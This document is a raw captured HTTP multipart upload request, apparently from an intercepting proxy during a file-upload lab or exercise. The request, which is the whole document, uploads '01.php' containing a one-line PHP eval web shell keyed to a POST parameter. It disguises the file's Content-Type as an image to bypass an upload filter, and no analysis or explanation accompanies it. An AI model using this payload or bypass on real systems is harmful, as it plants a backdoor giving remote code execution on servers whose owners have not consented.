 Request
Raw Params Headers Hex
POST /source/02/index.php HTTP/1.1
Host: 139.9.198.30:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------413473412918240988022665557437
Content-Length: 364
Origin: http://139.9.198.30:8082
Connection: close
Referer: http://139.9.198.30:8082/source/02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------413473412918240988022665557437
Content-Disposition: form-data; name="file"; filename="01.php"
Content-Type: img/png
<?php @eval($_POST['pass']); ?>
-----------------------------413473412918240988022665557437
Content-Disposition: form-data; name="submit"
Upload
-----------------------------413473412918240988022665557437--